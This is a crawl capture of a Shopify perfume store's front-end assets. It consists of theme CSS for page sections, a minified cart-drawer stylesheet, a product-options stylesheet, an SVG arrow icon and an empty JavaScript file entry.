section#shopify-section-template--23289014485284__multicolumn_AyjreL #splide01-slide03 > div > div > div{
  background:#fdecec;
}
section#shopify-section-template--23289014485284__multicolumn_AyjreL #splide01-slide03 > div > div{
  border:2px solid #ea3e3e;
}

section#shopify-section-template--23289014485284__multicolumn_AyjreL #splide01-slide01 > div {
    margin-left: 215px;
}
section#shopify-section-template--23289014485284__multicolumn_AyjreL #splide01-slide03 > div {
    margin-left: -226px;
}
section#shopify-section-template--23289014485284__multicolumn_AyjreL #splide01-slide02>div>div {
    z-index: 99;
    margin-top: 12px;
}
/* #splide01-slide01 > div > div > div > div {
    padding-bottom: 55px;
} */
section#shopify-section-template--23289014485284__multicolumn_AyjreL #splide01-slide03 > div > div > div > div > p::before {
    content: 'x';
    padding: 0px 3px;
    color: white;
    background: #ea3e3e;
    border-radius: 50px;
    font-size: 14px;
    margin-right: 10px;
}
section#shopify-section-template--23289014485284__multicolumn_AyjreL #splide01-slide01 > div > div > div > div{
  padding-left:50px;
}

section#shopify-section-template--23289014485284__multicolumn_AyjreL #splide01-slide03 > div{
  width:114% !important;
}
section#shopify-section-template--23289014485284__multicolumn_AyjreL #splide01-slide03 > div > div > div.multicolumn-card__image-wrapper.multicolumn-card__image-wrapper--full-width > div {
    position: absolute;
    width: 100%;
    right: -92%;
    top: 5%;
}
section#shopify-section-template--23289014485284__multicolumn_AyjreL #splide01-slide03 > div > div > div.multicolumn-card__image-wrapper.multicolumn-card__image-wrapper--full-width > div > img,
section#shopify-section-template--23289014485284__multicolumn_AyjreL #splide01-slide01 > div > div > div.multicolumn-card__image-wrapper.multicolumn-card__image-wrapper--full-width > div > img{
    height: 300px;
    width: auto;
}
#splide01-slide01 > div > div > div.multicolumn-card__image-wrapper.multicolumn-card__image-wrapper--full-width > div {
    position: absolute;
    width: 100%;
    right: 30%;
    top: 5%;
  height:100%;
}
#shopify-section-template--23289014485284__rich_text_cepd7U > div > div > div > div > h2 > strong {
    font-size: 12px;
    text-transform: uppercase;
    font-weight: 700;
    letter-spacing: 2px;
}
#shopify-section-template--23289014485284__rich_text_cepd7U > div > div > div > div > div > p {
    font-size: 27px;
    font-family: 'Montserrat',;
    font-weight: 400;
    margin-top: -32px;
}
#shopify-section-template--23289014485284__multicolumn_AyjreL > div {
    margin-top: -52px;
}
#shopify-section-template--23289014485284__rich_text_t88Mg9 > div > div > div > div > h2 > strong {
    color: black;
    font-size: 12px;
    letter-spacing: 2px;
    font-weight: 700;
    font-family: 'Montserrat', sans-serif;
}
#shopify-section-template--23289014485284__rich_text_t88Mg9 > div > div > div > div > div > p {
    font-size: 28px;
    font-weight: 400;
    color: #a17b2b;
    margin-top: -21px;
}
#shopify-section-template--23289014485284__rich_text_t88Mg9 > div > div > div > div {
    background: #fcfaf3;
    padding: 72px;
}
#ImageWithText--template--23289014485284__image_with_text_UcfWWH > h2 > strong , #ImageWithText--template--23289014485284__image_with_text_P7GtWi > h2 > strong{
    font-size: 12px;
    letter-spacing: 2px;
    font-weight: 700;
    font-family: 'montserrat-bold';
}
div#ImageWithText--template--23289014485284__image_with_text_P7GtWi .image-with-text__text p:nth-child(2) {
    font-family: 'montserrat-regular';
  font-size: 14px;
}
div#ImageWithText--template--23289014485284__image_with_text_P7GtWi .image-with-text__text p:nth-child(2) strong {
    font-family: 'montserrat-bold';
}
#shopify-section-template--23289014485284__image_with_text_UcfWWH > div > div > div > div.image-with-text__media-item.image-with-text__media-item--medium.image-with-text__media-item--top.grid__item > div > img{
    width:520px;
    height:520px;
}
#ImageWithText--template--23289014485284__image_with_text_UcfWWH > div > p:nth-child(1) ,
#ImageWithText--template--23289014485284__image_with_text_UcfWWH > div > p:nth-child(2),
#ImageWithText--template--23289014485284__image_with_text_P7GtWi > div.image-with-text__text.rte.body > p:nth-child(1){
    font-size: 18px;
    font-weight: 400;
    font-family: 'Montserrat', sans-serif;
}
#ImageWithText--template--23289014485284__image_with_text_UcfWWH > div > p:nth-child(1) {
    margin-top: -22px;
}
#ImageWithText--template--23289014485284__image_with_text_UcfWWH > div > p:nth-child(2) {
    margin-top: -18px;
}
#ImageWithText--template--23289014485284__image_with_text_UcfWWH > div > p:nth-child(3) {
    font-size: 15px;
    font-family: 'Montserrat', sans-serif;
    line-height: 24px;
}
#ImageWithText--template--23289014485284__image_with_text_UcfWWH > p {
    font-size: 16px;
    font-weight: 400;
    line-height: 25.6px;
    color: #a17b2b;
    background: #fcfaf3;
    padding: 20px;
}
#ImageWithText--template--23289014485284__image_with_text_UcfWWH {
    padding: 0px 159px;
}
#ImageWithText--template--23289014485284__image_with_text_UcfWWH > p {
    width: 142%;
}
#ImageWithText--template--23289014485284__image_with_text_UcfWWH > a {
    background: transparent;
    opacity: 1;
    color: black;
    border: 2px solid black;
    width: 110%;
}
#ImageWithText--template--23289014485284__image_with_text_P7GtWi > div.image-with-text__text.rte.body > p:nth-child(1) {
    margin-top: -28px;
}
#shopify-section-template--23289014485284__image_with_text_P7GtWi > div > div > div > div.image-with-text__media-item.image-with-text__media-item--medium.image-with-text__media-item--top.grid__item > div > img {
    height: 520px;
    width: 520px;
}
#ImageWithText--template--23289014485284__image_with_text_P7GtWi > p{
    font-size: 16px;
    color: #a17b2b;
    font-family: 'Montserrat', sans-serif;
    line-height: 25.6px;
}
#ImageWithText--template--23289014485284__image_with_text_P7GtWi > div.product__text-container.product__text-container--left.product__text-container--mobile-left.product__text-container--vertical.product__text-container--100\%.product__text-container--multiple > p:nth-child(1) > span:nth-child(2) > strong {
    display: block;
}
#ImageWithText--template--23289014485284__image_with_text_P7GtWi > div.product__text-container.product__text-container--left.product__text-container--mobile-left.product__text-container--vertical.product__text-container--100\%.product__text-container--multiple > p:nth-child(2) > span:nth-child(2) > strong {
    display: block;
}
#ImageWithText--template--23289014485284__image_with_text_P7GtWi > div.product__text-container.product__text-container--left.product__text-container--mobile-left.product__text-container--vertical.product__text-container--100\%.product__text-container--multiple > p:nth-child(3) > span:nth-child(2) > strong:nth-child(1) {
    display: block;
}
#ImageWithText--template--23289014485284__image_with_text_P7GtWi > div.product__text-container.product__text-container--left.product__text-container--mobile-left.product__text-container--vertical.product__text-container--100\%.product__text-container--multiple > p:nth-child(1) > span.material-icon.material-symbols-outlined.filled {
    margin-top: -32px;
}
#ImageWithText--template--23289014485284__image_with_text_P7GtWi > div.product__text-container.product__text-container--left.product__text-container--mobile-left.product__text-container--vertical.product__text-container--100\%.product__text-container--multiple > p:nth-child(2) > span.material-icon.material-symbols-outlined.filled {
    margin-top: -32px;
}
#ImageWithText--template--23289014485284__image_with_text_P7GtWi > div.product__text-container.product__text-container--left.product__text-container--mobile-left.product__text-container--vertical.product__text-container--100\%.product__text-container--multiple > p:nth-child(3) > span.material-icon.material-symbols-outlined.filled {
    margin-top: -32px;
}
#shopify-section-template--23289014485284__image_with_text_P7GtWi > div > div > div > div.image-with-text__text-item.grid__item {
    padding: 0px 70px;
}
#ImageWithText--template--23289014485284__image_with_text_P7GtWi > div.product__text-container.product__text-container--left.product__text-container--mobile-left.product__text-container--vertical.product__text-container--100\%.product__text-container--multiple {
    background: #fcfaf3;
    padding: 20px;
    margin-top: 0px;
}
#shopify-section-template--23289014485284__rich_text_fUMKDp > div > div > div > div > div > p {
    font-size: 40px;
    text-align: left;
    font-weight: 400;
}
#shopify-section-sections--23289014780196__footer > footer > div {
    display: flex;
    flex-direction: row-reverse;
}
#shopify-section-template--23289014485284__custom_liquid_C83wgh > div > div > div > div > button {
    font-family: 'montserrat-bold';
    font-size: 11px !important;
}
#ImageWithText--template--23289014485284__image_with_text_P7GtWi > div.image-with-text__text.rte.body > p:nth-child(1) > strong {
    font-family: 'montserrat-bold';
}
#ImageWithText--template--23289014485284__image_with_text_P7GtWi > p {
    font-family: 'montserrat-light';
    font-size: 13px;
    background: #fcfaf3;
    padding: 20px;
    padding-bottom: 0px;
    border-top-left-radius: 4px;
    border-top-right-radius: 4px;
}
#ImageWithText--template--23289014485284__image_with_text_P7GtWi > div.product__text-container.product__text-container--left.product__text-container--mobile-left.product__text-container--vertical.product__text-container--100\%.product__text-container--multiple > p:nth-child(1) > span:nth-child(2) > strong,
#ImageWithText--template--23289014485284__image_with_text_P7GtWi > div.product__text-container.product__text-container--left.product__text-container--mobile-left.product__text-container--vertical.product__text-container--100\%.product__text-container--multiple > p:nth-child(2) > span:nth-child(2) > strong,
#ImageWithText--template--23289014485284__image_with_text_P7GtWi > div.product__text-container.product__text-container--left.product__text-container--mobile-left.product__text-container--vertical.product__text-container--100\%.product__text-container--multiple > p:nth-child(3) > span:nth-child(2) > strong:nth-child(1){
    font-family: 'montserrat-bold';
    text-transform: uppercase;
    font-size: 14px;
}
#ImageWithText--template--23289014485284__image_with_text_P7GtWi > div.product__text-container.product__text-container--left.product__text-container--mobile-left.product__text-container--vertical.product__text-container--100\%.product__text-container--multiple > p:nth-child(1) > span:nth-child(2) ,
#ImageWithText--template--23289014485284__image_with_text_P7GtWi > div.product__text-container.product__text-container--left.product__text-container--mobile-left.product__text-container--vertical.product__text-container--100\%.product__text-container--multiple > p:nth-child(2) > span:nth-child(2),
#ImageWithText--template--23289014485284__image_with_text_P7GtWi > div.product__text-container.product__text-container--left.product__text-container--mobile-left.product__text-container--vertical.product__text-container--100\%.product__text-container--multiple > p:nth-child(3) > span:nth-child(2){
    font-family: 'Montserrat-regular';
    font-size: 13px;
}
#ImageWithText--template--23289014485284__image_with_text_P7GtWi > div.product__text-container.product__text-container--left.product__text-container--mobile-left.product__text-container--vertical.product__text-container--100\%.product__text-container--multiple > p:nth-child(3) > span:nth-child(2) > strong:nth-child(2) {
    font-family: 'montserrat-bold';
}
#ImageWithText--template--23289014485284__image_with_text_P7GtWi > a {
    background: black;
    opacity: 1;
    width: 100%;
    font-family: 'montserrat-regular';
    text-transform: uppercase;
}
#shopify-section-template--23289014485284__rich_text_fUMKDp > div > div > div > div > div > p {
    font-family: 'montserrat-light';
    line-height: 55px;
}
#shopify-section-template--23289014485284__rich_text_fUMKDp > div > div > div > div > div > p > strong {
    font-family: 'montserrat-bold';
    font-size: 40px;
    color: #a17b2b;
    text-decoration: underline;
}
#shopify-section-template--23289014485284__rich_text_fUMKDp > div > div > div {
    background: linear-gradient(181deg, #dece7c5e, transparent);
    padding: 100px 0px;
}
#ImageWithText--template--23289014485284__image_with_text_UcfWWH > div > p > strong {
    font-family: 'montserrat-bold';
}
#ImageWithText--template--23289014485284__image_with_text_UcfWWH > div > p:nth-child(1),
#ImageWithText--template--23289014485284__image_with_text_UcfWWH > div > p:nth-child(2){
    font-family: 'montserrat-regular';
}
#ImageWithText--template--23289014485284__image_with_text_UcfWWH > div > p:nth-child(3) > strong {
    font-family: 'montserrat-bold';
}
#ImageWithText--template--23289014485284__image_with_text_UcfWWH > div > p:nth-child(3) {
    font-family: 'montserrat-light';
}
#ImageWithText--template--23289014485284__image_with_text_UcfWWH > p {
    font-family: 'montserrat-light';
    font-size: 14px;
}
#ImageWithText--template--23289014485284__image_with_text_UcfWWH > a {
    font-family: 'montserrat-bold';
}
#shopify-section-template--23289014485284__rich_text_t88Mg9 > div > div > div > div > h2 > strong {
    font-family: 'montserrat-bold';
}
#shopify-section-template--23289014485284__rich_text_t88Mg9 > div > div > div > div > div > p {
    font-family: 'montserrat-regular';
    font-size: 25px;
}
#shopify-section-template--23289014485284__rich_text_cepd7U > div > div > div > div > h2 > strong {
    font-family: 'montserrat-bold';
}
#shopify-section-template--23289014485284__rich_text_cepd7U > div > div > div > div > div > p > strong {
    font-family: 'montserrat-bold';
}
#shopify-section-template--23289014485284__rich_text_cepd7U > div > div > div > div > div > p {
    font-family: 'montserrat-regular';
    font-size: 22px;
}
#splide01-slide01 > div > div > div.multicolumn-card__info > div >p {
    font-family: 'montserrat-bold';
}
#shopify-section-template--23289014485284__rich_text_9wYFRc > div > div > div > div > div > p{
  font-size:26px;
}

#shopify-section-template--23289014485284__rich_text_9wYFRc > div > div > div > div > div > p > strong {
    font-family: 'montserrat-bold';
}
#shopify-section-sections--23289014812964__custom_liquid_cYK8Cg > div > div{
  padding:0px;
}
#shopify-section-sections--23289014812964__header > sticky-header > header{
      background: transparent !important;
    padding: 18px 0px !important;
}
#shopify-section-sections--23289014812964__custom_liquid_cYK8Cg > div > div > div {
    background: #e6da9d !important;
}
#shopify-section-template--23289014485284__image_with_text_Uz4BBz>div>div>div>div.image-with-text__media-item.image-with-text__media-item--medium.image-with-text__media-item--top.grid__item>div {
    min-height: 558px;
}
#shopify-section-template--23289014485284__image_with_text_Uz4BBz>div>div>div>div.image-with-text__media-item.image-with-text__media-item--medium.image-with-text__media-item--top.grid__item>div {
    min-height: 558px;
    margin-right: -48px;
}
#shopify-section-template--23289014485284__image_with_text_Uz4BBz > div > div > div > div.image-with-text__media-item.image-with-text__media-item--medium.image-with-text__media-item--top.grid__item > div > img {
object-fit:fill;
}
#shopify-section-sections--23289014780196__custom_liquid_TDkNee > div > div > div > div.new-newsletter > h3 {
    font-family: 'montserrat-bold' !important;
}
#shopify-section-sections--23289014780196__custom_liquid_TDkNee > div > div > div > div.new-newsletter > p {
    font-family: 'montserrat-regular' !important;
    font-size: 16px;
}
#shopify-section-sections--23289014780196__custom_liquid_CjPhUx > div > div{
  background:#f9f6e7 !important;
}
#shopify-section-sections--23289014780196__footer {
    margin-top: -52px;
}
#shopify-section-template--23289014714660__main .rating-stars strong:nth-child(3) {
    color: green;
}
#ImageWithText--template--23289014485284__image_with_text_Uz4BBz > div.rating-stars > div > span > strong:nth-child(3) {
    color: green;
}
#shopify-section-sections--23289014812964__custom_liquid_NxPRaP > div > div {
    padding: 0px !important;
}
@media only screen and (max-width:600px) {
  .dh-under-btn-txt {
    text-align: center !important;
  }
  section#shopify-section-template--23289014714660__rich_text_JRgYb3 .rich-text .rich-text__text {
    font-size: 25px !important;
  }

  .product__accordion .summary__title h2 {
    font-size: 18px;
    text-align: left;
}
}

--- FILE ---
content_type: text/css
request_url: https://amourscents.com/cdn/shop/t/194/assets/g-cart.css?v=95922824037602652701768233245
body_size: 2176
content:
.g-cart-wrapper{position:fixed;width:100%;height:100%;left:0;top:0;z-index:999999;display:none}.g-cart-overlay{position:absolute;width:100%;height:100%;background:#0006;z-index:1;display:block!important}.g-cart-drawer{background:#fff;z-index:2;position:absolute;width:40%;max-width:480px;min-width:390px;right:0;transform:translate(100%);height:100%;display:flex;flex-direction:column;justify-content:space-between;top:unset;left:unset}.g-cart-drawer.g-cart-open{animation:showCart .4s forwards}.g-cart-header{padding:20px;border-bottom:1px solid #e1e1e1;display:flex;justify-content:space-between;align-items:center}@keyframes showCart{0%{transform:translate(100%)}to{transform:translate(0)}}.g-close{cursor:pointer;background:#0000000d;width:30px;height:30px;border-radius:5px;display:flex;align-items:center;justify-content:center}.g-close svg{width:15px}.g-cart-tiers{padding:10px 0;border-bottom:1px solid #0000001A}.g-cart-tiers p{text-align:center;font-size:11px}.g-empty-cart{display:flex;align-items:center;justify-content:center;font-size:21px}.g-pdp-bundle-products .loading-wrap{display:flex;align-items:center;justify-content:center;margin-bottom:10px}.g-pdp-bundle-products .loading{width:32px;height:32px;border:3px solid #ddd;border-top-color:#a07b33;border-right-color:#a07b33;border-radius:50%;animation:gspin .8s linear infinite;display:inline-block;box-shadow:0 0 6px #a07b334d}@keyframes gspin{to{transform:rotate(360deg)}}.g-cart-item{padding:20px;display:flex;gap:15px}.g-cart-item-image{width:100px;height:100px}.g-cart-item-image img{object-fit:cover;height:100%;width:100%}.g-cic--content h3,.g-cic--content p{margin:0;font-size:16px}.g-cic--content h3{display:flex;align-items:center;justify-content:space-between;font-weight:500;letter-spacing:-.4px}.g-cic--content p.g-cic-property{font-size:12px;margin-top:8px;color:#4a4a4a}.g-cic--subsave{font-size:12px;font-weight:600;display:flex;gap:10px;align-items:center}.g-cic--subsave span{background:#977352;color:#fff;padding:3px;border-radius:3px}.g-cart-item-content-wrap{width:calc(100% - 100px)}.g-ci--remove{font-size:14px;color:#000;text-decoration:underline;cursor:pointer;display:flex}.g-ci-qty{display:flex;align-items:center;justify-content:center;font-size:18px;font-weight:700;line-height:18px;text-align:center;cursor:pointer;padding:5px;background:#f8f8f8}.g-ci-qty *{width:33.333%}.g-ci-qty span{color:#0006}.g-ci-qty input{border:0;background-color:transparent;-webkit-appearance:none;-moz-appearance:textfield;margin:0;text-align:center;font-size:18px}.g-ci--save{background:#c01315;font-weight:700;color:#fff;font-size:12px;border-radius:15px;padding:1px 7px}.g-cic--buttons{display:flex;align-items:center;justify-content:space-between;margin-top:16px}.g-ci--content_qty{width:50%;max-width:120px}.g-ci--pricing{display:flex;flex-direction:column;align-items:flex-end}.g-ci-pricing-compare{font-weight:400;font-style:Regular;font-size:15px;line-height:18px;letter-spacing:0%;color:#0006;text-decoration:line-through}.g-ci-pricing-sale{font-weight:600;font-size:18px;line-height:100%;letter-spacing:0%;color:#000}.switch{position:relative;display:inline-block;width:50px;height:22px}.switch input{opacity:0;width:0;height:0}.slider{position:absolute;cursor:pointer;top:0;left:0;right:0;bottom:0;background-color:#ccc;transition:.2s;border-radius:25px}.slider:before{position:absolute;content:"";height:15px;width:15px;left:4px;bottom:3.5px;background-color:#fff;transition:.2s;border-radius:50%}input:checked+.slider{background-color:#977352}input:checked+.slider:before{transform:translate(24px)}.g-cart-upsells{padding:20px 25px;display:flex;align-items:center;position:relative}.g-cart-upsells>span{font-weight:700;font-size:15px;letter-spacing:.42px;margin-bottom:10px;display:block}.g-cart-upsell{display:flex;gap:10px}.g-cart-upsell-image,.g-cart-upsell-cta{width:80px}.g-cart-upsell-image img{width:100%}.g-cart-upsell-content{width:calc(100% - 80px)}.g-cart-upsell h4,.g-cart-upsell p{margin:0}.g-cart-upsell h4{font-size:14px;font-weight:500;letter-spacing:-.3px}.g-cart-upsell p{color:#5e5e5e;font-size:13px;margin-top:10px}.g-cart-upsell-cta{text-align:right}.g-cart-upsell-cta span{font-weight:700}.g-cart-upsell-content button{margin-top:10px;padding:10px;border-radius:7px;border:0;font-weight:700;color:#fff;background:#000;cursor:pointer;width:100%;font-size:13px;font-weight:600;letter-spacing:0px}.g-cart-upsell-info{display:flex;justify-content:space-between;align-items:center;margin-top:7px}.g-cart-upsell-info>span:first-child{font-size:12px;font-weight:300;color:#4a4a4a}.g-cart-cta{padding:0 20px 20px;border-top:1px solid #EBEBEB;background-color:#f7f7f7}.g-cart-cta .g-cart-checkout{font-size:16px;font-weight:700;line-height:18px;letter-spacing:1px;text-align:center;text-transform:uppercase;background:#000;width:100%;padding:25px;display:flex;color:#fff;text-decoration:none;align-items:center;justify-content:center;gap:10px;border-radius:10px}.g-cart-cta .g-cart-checkout svg{width:20px}.g-cart-cta .g-cart-checkout:hover,.g-cart-cta .g-cart-checkout span{color:#fff}.g-cart-cta p{text-align:center}.g-cart-continue{font-size:13.23px;font-weight:600;line-height:17.64px;text-align:center;text-transform:uppercase;color:#000;display:block;margin:30px 0 10px}.g-cart-total{display:flex;align-items:center;justify-content:space-between;padding-bottom:10px;font-size:21px}.g-cart-cta img{width:100%;margin-top:10px}.g-cart-upper{overflow:auto}.g-cart-lower{position:sticky;bottom:0}.g-cart-tiers-message{display:flex;align-items:center;justify-content:center;gap:5px;margin-top:10px}.g-cart-tiers-message svg{width:20px}.g-cus-next,.g-cus-prev{min-width:20px;cursor:pointer;color:#bbc0c4;position:absolute}.g-cus-next{right:0}.g-cus-prev{left:0}.cart-total-compare{color:#0009;text-decoration:line-through;font-size:15px}.cart-total-sale{font-size:18px;font-weight:600}#cart-total{display:flex;align-items:center;gap:12px}.g-trust-reviews{display:flex;justify-content:center;align-items:center;gap:10px;padding-bottom:20px;background-color:#f7f7f7}.g-trust-reviews p{margin:0}.g-cab-title{display:flex;align-items:center;justify-content:center;position:relative}.g-cab-title:before{width:85%;content:"";border-top:1px solid #000;position:absolute}.g-cab-title span{font-size:16px;line-height:21.25px;letter-spacing:0%;background:#fff;z-index:2;padding:0 10px}.g-cart-count-wrap{display:flex;align-items:center;gap:10px}.g-cart-count{display:flex;align-items:center;justify-content:center;width:25px;height:25px;border-radius:25px;text-align:center;background:#000;color:#fff;font-size:16px;font-weight:700}.g-cart-tier-wrap{display:flex;align-items:center;justify-content:flex-end;margin:0 20px;position:relative}.g-cart-progress{position:absolute;width:100%;height:9px;left:0;border-radius:20px;background:#e1e1e1;overflow:hidden}.g-cart-progress-bar{position:absolute;width:40%;background:#efda8f;height:100%;display:block!important}.g-cart-bubbles{width:60%;display:flex;align-items:center;justify-content:space-between;z-index:2}.g-cart-bubble{width:40px;height:40px;display:flex;align-items:center;justify-content:center;padding:7px;border-radius:40px;border:1px solid #EFDA8F;background:#fff}.g-cart-bubble svg{width:100%}.g-cart-bubble.ticked{background-color:#efda8f}#choose_sample_scent{width:100%;margin-top:10px;padding:10px;background:#000;color:#fff;border-radius:10px;cursor:pointer}.g-cart-sample-selector .g-pdp-options label{font-size:16px;font-weight:700;color:#a07b33}.g-cart-sample-selector .g-pdp-option-wrap{margin-top:20px}.g-cart-sample-selector .g-pdp-bundle-search{display:flex;align-items:center;background:#f4f4f4;border-radius:5px;padding:5px;position:relative;width:80%;margin:0 auto 20px}.g-cart-sample-selector .g-pdp-bundle-search input{width:100%;background:transparent;border:0;padding:8px 0;outline:none}.g-cart-sample-selector .g-pdp-bundle-search svg{width:20px;position:absolute;right:5px;color:#a07b33}.g-cart-sample-selector .g-pdp-bundle-block{width:100%;display:flex;flex-direction:column;gap:12px;border:1px solid #000;border-radius:5px}.g-cart-sample-selector .g-pdp-bundle-block a{font-size:16px;text-align:center;color:#000;font-weight:600}.g-cart-sample-selector .g-pdp-bundle-block-tabs{display:flex;align-items:center;flex-wrap:nowrap;overflow:scroll}.g-cart-sample-selector .g-pdp-bundle-block-tabs span{padding:15px;font-size:12px;font-weight:700;white-space:nowrap;cursor:pointer;color:#747474}.g-cart-sample-selector .g-pdp-bundle-block-tabs span.g-pdp-bundle-tab-selected{color:#000}.g-cart-sample-selector .g-pdp-bundle-products>div{max-height:445px;overflow:scroll}.g-cart-sample-selector .g-pdp-bundle-product{display:flex;align-items:center;justify-content:space-between;gap:5px;padding:15px;position:relative;cursor:pointer}.g-cart-sample-selector .g-pdp-bundle-product:after{content:"";border-bottom:1px solid #DEDDDD;position:absolute;bottom:0;width:calc(100% - 40px);left:20px}.g-cart-sample-selector .g-pdp-bundle-product-wrap{display:flex;align-items:center;gap:5px}.g-cart-sample-selector .g-pdp-bundle-product:hover{background:#f4f4f4}.g-cart-sample-selector .g-pdp-bundle-product-title>span{text-transform:uppercase;color:#000;font-size:12px;font-weight:700;line-height:140%}.g-cart-sample-selector .g-pdp-bundle-product div.g-pdp-bundle-about{font-size:10px;cursor:pointer;text-decoration:underline;display:flex;align-items:center;gap:3px;max-width:100px}.g-cart-sample-selector .g-pdp-bundle-about:hover>.custom-tooltip{display:block}.g-cart-sample-selector .g-pdp-bundle-product div.g-pdp-bundle-about>span.tooltip-trigger{white-space:nowrap}.g-cart-sample-selector .custom-tooltip{position:absolute;top:80%;left:2%;z-index:100;background-color:#fff;color:#333;padding:10px;border:1px solid #ccc;width:96%;box-shadow:0 4px 10px #0000001a;border-radius:8px;font-size:13px;max-height:200px;overflow:scroll}.g-cart-sample-selector .custom-tooltip.hidden{display:none}.g-cart-sample-selector .custom-tooltip *:empty{display:none}.g-cart-sample-selector .tooltip-close{position:absolute;top:5px;right:8px;border:none;font-size:16px;line-height:1;cursor:pointer;color:#fff;background:#000;border-radius:20px;display:flex;align-items:center;justify-content:center;width:20px;height:20px}.g-cart-sample-selector .tooltip-close svg{width:12px}.g-cart-sample-selector .custom-tooltip p{margin:0 20px 0 0}.g-cart-sample-selector .g-variant-buttons{display:flex;align-items:center}.g-cart-sample-selector .g-variant-buttons span{display:flex;align-items:center;width:36px;height:36px;border:1px solid #000;border-radius:5px;justify-content:center;cursor:pointer;transition:.1s ease-out}.g-cart-sample-selector .g-variant-buttons span:hover{background:#e1e1e1}.g-cart-sample-selector .g-variant-buttons span.g-variant-input{font-weight:700;border:0}.g-cart-sample-selector .g-variant-buttons input{-webkit-appearance:textfield;appearance:textfield;-moz-appearance:textfield;pointer-events:none;height:36px;width:36px;background-color:transparent;padding-left:.25rem;padding-right:.25rem;border:0;text-align:center}.g-cart-sample-selector .g-variant-buttons.g-variant-unselected .g-variant-minus,.g-cart-sample-selector .g-variant-buttons.g-variant-unselected .g-variant-input{display:none}.g-cart-sample-selector .g-variant-buttons.g-variant-unselected .g-variant-plus{background-color:#000}.g-cart-sample-selector .g-variant-buttons.g-variant-unselected .g-variant-plus svg path{fill:#fff}.g-cart-sample-selector{position:fixed;width:100%;height:100%;z-index:9999999;left:0;top:0;display:flex;align-items:center;justify-content:center}.g-cart-sample-selector-overlay{background:#00000080;z-index:100;display:block!important;position:absolute;width:100%;height:100%}.g-cart-sample-selector-wrap{width:100%;max-width:600px;background:#fff;padding:20px;box-shadow:0 0 5px #aaa;z-index:200}.g-cart-sample-button{width:100%;padding:10px;margin-top:10px;background:#000;border-radius:10px;color:#fff}.g-cart-sample-button:disabled{cursor:not-allowed;opacity:.6}.g-cart-upgrade{margin:0 20px 10px;padding:12px;border:1px dashed #A8A8A8;border-radius:12px}.g-cart-upgrade-label{display:flex;align-items:center;font-size:13px;font-weight:400;gap:3px}.g-cart-upgrade-label svg{width:16px}#g-cart-upgrade-btn{width:100%;background:#000;color:#fff;padding:10px;border-radius:10px;font-size:13px;position:relative}#g-cart-upgrade-btn.loading:before{content:"";position:absolute;z-index:2;width:100%;height:100%;background:#fffc;left:0;top:0;cursor:not-allowed}#g-cart-upgrade-btn.loading:after{content:"";position:absolute;top:50%;left:50%;width:16px;height:16px;margin:-8px 0 0 -8px;border:2px solid #000;border-top-color:transparent;border-radius:50%;animation:spin .6s linear infinite;z-index:3}.product-row{display:flex;align-items:center;gap:1rem;padding:.5rem 0}.product-img img{width:50px;height:50px;object-fit:cover}.product-info{flex:1}.product-title{font-weight:700}.product-pricing{display:flex;align-items:center;gap:.4rem}.old-price{text-decoration:line-through;color:gray}.new-price{color:#000;font-weight:700}.unit{font-size:.85rem}.switch{position:relative;display:inline-block;width:50px;height:28px}.switch input{display:none}.slider{position:absolute;cursor:pointer;top:0;right:0;bottom:0;left:0;background-color:#ccc;border-radius:28px;transition:.3s}.slider:before{position:absolute;content:"";height:22px;width:22px;left:3px;bottom:3px;background-color:#fff;border-radius:50%;transition:.3s}input:checked+.slider{background-color:#00c389}input:checked+.slider:before{transform:translate(22px)}@keyframes spin{to{transform:rotate(360deg)}}.g-cart-upgrade .g-cart-upsell-content{display:flex;flex-direction:column;justify-content:center}.g-cart-upsell-save{font-size:12px;color:#0000008c}@media only screen and (max-width: 768px){.g-cart-drawer{min-width:unset;width:100%}.g-cart-tiers-message svg{width:14px}.g-cart-tiers p{font-size:10px;letter-spacing:-.3px}.g-cart-cta{padding:0 20px 10px}.g-trust-reviews{padding-bottom:10px}.g-cart-total,.cart-total-sale{font-size:16px;line-height:1}.g-cart-cta img{margin-top:0}.product-toggle{display:flex}.g-cic--content p.g-cic-property{margin-top:2px}.g-cart-sample-selector-wrap{width:90%;height:80%;padding:10px;overflow:auto}.g-pdp-option-wrap{margin-top:0}.g-pdp-bundle-search{margin:0 auto}.g-ci-qty input{font-size:14px}.g-ci--content_qty{max-width:100px}.g-cart-sample-button{position:sticky;width:100%;bottom:0;left:0;border-radius:0;opacity:1!important}.g-cic--content h3{gap:5px}.g-cic-free-pricing{display:flex;flex-direction:column;width:40%;text-align:right}}
/*# sourceMappingURL=/cdn/shop/t/194/assets/g-cart.css.map?v=95922824037602652701768233245 */


--- FILE ---
content_type: text/css
request_url: https://amourscents.com/cdn/shop/t/194/assets/apo-product-options.css?v=22265465662679789921768233226
body_size: -435
content:
.mw-apo-container .mw-option .mw-option__control{padding:16px 0}.mw-apo-container{margin:0}.mw-apo-add-to-cart-custom{margin-top:8px}.mw-apo-container .mw-option+.mw-option{margin-top:0}.mw-apo-container .selectCustom-trigger{height:auto;padding:0;background:#e6e8e0;line-height:4;border-radius:8px;border:0;font-weight:600}.mw-apo-container .selectCustom-trigger>div{display:flex;align-items:center;height:auto;width:100%;padding:0}.mw-apo-container .selectCustom-trigger>div span,.mw-apo-container .selectCustom-trigger>div{line-height:4;height:100%!important;width:100%!important;gap:0!important}.mw-apo-container .selectCustom-trigger>div span{background:#f3eddf;border:2px #a17b2b solid;padding-left:8px!important;border-radius:0 8px 8px 0}.mw-apo-container .selectCustom-trigger .selectCustom-option__media-wrapper{height:68px;width:68px;aspect-ratio:1;box-shadow:unset;border-radius:8px 0 0 8px;border:2px #a17b2b solid;border-right:0}.mw-apo-container .selectCustom-trigger .selectCustom-option__media-wrapper img{height:-webkit-fill-available;width:-webkit-fill-available;border-radius:8px 0 0 8px}
/*# sourceMappingURL=/cdn/shop/t/194/assets/apo-product-options.css.map?v=22265465662679789921768233226 */


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.shopify.com/s/files/1/0012/9980/8330/files/CaretDown.svg?v=1728841824
body_size: -663
content:
<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24" width="24">
<path stroke-linejoin="round" stroke-linecap="round" stroke-width="2" stroke="#1E1D1B" d="M10.5 8.25L14.25 12L10.5 15.75"></path>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://amourscents.com/cdn/shop/t/194/assets/force-subscription.js?v=152589680220914010651768233245
body_size: -154
content:
